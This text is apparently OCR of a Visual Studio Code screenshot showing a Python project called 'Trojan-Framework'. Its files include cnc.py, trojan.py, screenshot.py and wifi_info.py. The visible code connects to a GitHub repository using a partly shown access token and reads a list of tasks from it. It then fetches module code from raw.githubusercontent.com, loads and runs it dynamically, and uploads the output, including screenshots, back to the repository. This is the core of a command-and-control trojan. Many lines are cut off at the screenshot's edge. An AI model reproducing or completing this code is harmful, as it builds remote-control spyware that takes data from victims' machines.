 File Edit Selection View Go Run Terminal Help
cnc.py - Trojan-Framework - Visual Studio Code
EXPLORER
TROJAN-FRAMEWORK
__pycache__
screenshots
050623_143849.... U
cnc.py M
main.py U
main2.py U
network_discove... U
screenshot.py U
test_github.py U
test_network.py U
test.py U
test2.py U
test3.py U
test4 U
trojan.py U
wifi_info.py U
OUTLINE
TIMELINE
23
main.py U main2.py U screenshot.py U
main2.py > main
5 github = GitHubActionScanner("Warre06/Trojan-Framework","ghp_U2
6 github.connect_to_repo()
7 actions = github.scan_actions_file()
8 config = github.get_config()
9 print(config)
10 print(f"actions to do : {actions}")
11 for action in actions:
12 print(action)
13 for action in actions:
14 try:
15 if action in config:
16 module_name = config[action]["module"]
17 print(module_name)
18 class_name = config[action]["class"]
19 path = config[action]["path"]
20 output = github.execute_github_module(action, cla
21 if action == "screenshot":
22 github.upload_data(output,f"data/screenshots/
23 else:
24 github.upload_data(output,path)
25 except Exception as e:
26 print(f"Error executing action {action} : {e}")
27 continue
28
29
cnc.py M trojan.py U network_discovery.py U
cnc.py > GitHubActionScanner > execute_github_module
39 print(f"Error scanning actions file: {e}")
40 return False
41 def get_config(self):
42 try:
43 config = self.repo.get_contents("config.json").decode
44 config = json.loads(config)
45 print(config)
46 return config
47 except Exception as e:
48 print("error getting config file")
49 return False
50
51 def read_module_code(self,module): ...
56
57 def execute_github_module(self, module_name, class_name, func
58 # Fetch the module code from the GitHub raw URL
59 response = requests.get(f"https://raw.githubusercontent.c
60 module_code = response.text
61 print(module_code)
62
63 # Create a module dynamically
64 module_name = 'github_module'
65 module_spec = importlib.util.spec_from_loader(module_name
66 module = importlib.util.module_from_spec(module_spec)
67
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
powershell
Python
Repository(full_name="Warre06/Trojan-Framework")
ScreenshotMaker
main*+ 0 0 Live Share
Ln 62, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.2 64-bit Go Live Prettier